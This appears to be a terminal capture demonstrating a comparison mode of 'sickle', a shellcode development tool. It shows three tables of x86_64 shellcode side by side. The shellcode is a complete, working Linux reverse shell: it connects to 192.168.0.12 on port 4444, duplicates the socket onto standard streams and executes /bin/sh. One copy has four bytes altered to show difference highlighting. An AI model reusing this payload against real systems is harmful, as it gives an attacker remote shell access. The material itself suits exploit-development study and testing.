 root@wetw0rk:~# sickle -r myRevShell -e revShell
+------------------------------------------+ +------------------------------------------+ +------------------------------------------+
|    (Differences In Red) Final Results    | |         Shellcode Being Examined         | |          Shellcode Being Dumped          |
+------------------------------------------+ +------------------------------------------+ +------------------------------------------+
| \x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e | | \x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e | | \x6a\x29\x58\x99\x6a\x02\x5f\x6a\x01\x5e |
| \x0f\x05\x48\x97\x48\xb9\x02\x00\x11\x5c | | \x0f\x05\x48\x97\x48\xb9\x02\x00\x11\x5c | | \x0f\x05\x48\x97\x48\xb9\x02\x00\x11\x5c |
| \xc0\xa8\x00\x0c\x51\x48\x89\xe6\x6a\x10 | | \xc0\xa8\x00\x0c\x51\x48\x89\xe6\x6a\x10 | | \xc0\xa8\x00\x0c\x51\x48\x89\xe6\x6a\x10 |
| \x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48 | | \x5a\x6a\x2a\x58\x0f\x05\x6a\x03\x5e\x48 | | \x5a\x6a\x2a\x58\x0f\x05\xde\xad\xbe\xef |
| \xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a | | \xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a | | \xff\xce\x6a\x21\x58\x0f\x05\x75\xf6\x6a |
| \x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f | | \x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f | | \x3b\x58\x99\x48\xbb\x2f\x62\x69\x6e\x2f |
| \x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48 | | \x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48 | | \x73\x68\x00\x53\x48\x89\xe7\x52\x57\x48 |
| \x89\xe6\x0f\x05                         | | \x89\xe6\x0f\x05                         | | \x89\xe6\x0f\x05                         |
+------------------------------------------+ +------------------------------------------+ +------------------------------------------+